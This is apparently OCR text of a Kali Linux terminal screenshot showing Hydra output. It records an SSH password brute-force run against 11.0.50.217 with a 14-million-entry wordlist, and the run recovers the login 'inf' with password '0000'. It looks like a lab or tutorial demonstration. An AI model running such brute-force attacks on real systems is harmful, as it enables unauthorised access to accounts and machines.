 anav@kali: ~
File Actions Edit View Help
al purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 202
0-11-25 13:51:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option
-I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344399 login t
ries (l:1/p:14344399), ~2868880 tries per task
[DATA] attacking ssh://11.0.50.217:22/
[22][ssh] host: 11.0.50.217 login: inf password: 0000
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 202
0-11-25 13:52:15
anav@kali:~$